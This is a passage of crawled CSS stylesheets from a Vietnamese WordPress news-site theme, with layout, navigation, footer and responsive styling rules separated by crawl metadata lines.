article.post-news-item.post-item-right figure img {
    width:100%;
}
article.post-news-item figure{
    margin-bottom: 10px;
}
article.post-news-item img{
    width: 100%;
}

article.post-right-item img{
    width: 25%;
    min-height:0;
}
article.thanhvien_post_img img{
    height:150px;
}
article.post-news-item .heading{
    margin-bottom: 5px; 
    text-align: justify;
}
article.post-center-item .heading {
    height: 54px;
}
article.post-news-item .post-center-item.post-item-2col .heading,
article.post-news-item.post-style2 .post-item-col3 .heading{
    height: auto;
	margin-bottom: 10px;
}
article.post-news-item .post-center-item.post-item-2col figure .heading a.title,
article.post-news-item.post-style2 .heading a.title {
    /*font-family: "OpenSans";*/
    font-weight: normal;
    background: url(../images/icon-title.png) no-repeat left 5px;
    padding-left: 12px;
    display: inline-block;
	font-size: 13px;
    line-height: 18px;
}
article.post-news-item .heading a{
    font-size: 14px; 
    font-weight: bold;
}
article.post-news-item .summary{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 13px;
	text-align: justify;
    min-height: 7em;
}
article.post-news-item.item-title-right .heading a{
     font-family: Arial;
     font-size: 13px;
}
article.post-news-item .post-item-col figure{
    display: inline-block;
}
article.post-news-item .post-item-col .heading a,
article.post-news-item.item-title-right .heading a{
    font-family: "OpenSans";
    font-size: 13px;
    font-weight: normal;
}
@media all and (max-width: 768px){
    article.post-news-item,
    article.post-news-item.post-item-center,
    article.post-news-item.post-item-right{
        width: 100%;
        margin-right: 0;

    }
}
@media all and (max-width: 560px){
    article.post-news-item .post-center-item.post-item-2col,
    article.post-news-item .post-center-item {width:100%;}
    article.post-news-item.post-item-right figure img {display:block;}
    article.post-news-item.item-title-right .heading a {
        font-family: Arial;
        font-size: 13px;
        background: url(../images/icon-title.png) no-repeat left 5px;
        padding-left: 12px;
        font-weight: normal;
    }
    article.post-news-item.post-item-right figure {width:100%; height:auto; margin-left: 0;}
    article.post-news-item.post-item-right h2 {width:100%;}
    article.post-news-item .post-center-item.margin-right0, article.post-news-item .post-center-item {margin-left: 0;}
    article.post-center-item .heading {height:auto;}
    .canvas .sidebar {display:none;}

}


/* update 12/10/2021 */
.reg-mem-hic {
    background: linear-gradient(to right, #EDF2A3, #F1F3C3);
    padding: 20px;
    margin-bottom: 20px;
}
.reg-mem-hic .reg-mem-hic-inner {
    display: block;
    margin: 0 auto;
    max-width: 260px;
}
.reg-mem-hic span {
    display: block;
    color: #016537;
    font-size: 36px;
    font-weight: bolder;
    font-family: "";
}

.reg-mem-hic span + span {
    text-align: right;
}


.thanhvien_post_img {
    margin: 0 !important;
    border-top: 1px solid #d3d3d3;
    padding-top: 20px;
}

.thanhvien_post_img .post-center-item {
    width: 100% !important;
    margin-right: 0 !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#hinhanh {
    clear: both;
    margin-bottom: 20px;
}



.thanhvien_post_img > article.post-center-item {
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.thanhvien_post_img > article.post-center-item:last-child {
    border: 0;
}
.thanhvien_post_img > article.post-center-item > .text_duanhic {
    height: auto !important;
    margin-bottom: 0 !important;
    text-align: center;
}
.footer-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    color: white;
    padding-left: 20px;
    border-left: 4px solid #f44336;
}


.hinhanh-outer {
    display: grid;
    gap: 20px;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.hinhanh-outer .col-220 {
    padding: 0 !important;
    margin: 0 !important;
    width: 100% !important;
}

.hinhanh-outer .list-stories {
    margin: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hinhanh-outer .list-stories .story.story-has-thumb {
    margin: 0 !important;
}
.hinhanh-outer .list-stories figure.story__thumb {
    margin-bottom: 10px !important;
}
@media (max-width: 1024px){
    .hinhanh-outer {
        grid-template-columns: 1fr 1fr;
    }  
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css
body_size: 16973
content:
@media (max-width: 500px)
{
.tinnong h3 {
    font-size: 12px !important;
    margin-top: 10px !important;
    padding:5px !important;
}
}
